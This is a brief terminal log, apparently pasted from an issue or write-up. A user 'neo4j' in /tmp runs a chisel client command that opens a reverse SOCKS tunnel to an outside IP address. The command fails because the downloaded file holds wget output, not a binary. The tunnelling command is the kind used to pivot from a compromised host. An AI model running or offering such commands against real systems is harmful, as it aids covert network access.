 neo4j@ubuntu:/tmp$ ./chisel client 39.105.51.11:28190 R:0.0.0.0:28191:socks
./chisel client 39.105.51.11:28190 R:0.0.0.0:28191:socks
./chisel: line 1: --2023-11-28: command not found
./chisel: line 2: Connecting: command not found
./chisel: line 3: HTTP: command not found
./chisel: line 4: syntax error near unexpected token `('
./chisel: line 4: `Length: 8654848 (8.3M) [application/octet-stream]'
neo4j@ubuntu:/tmp$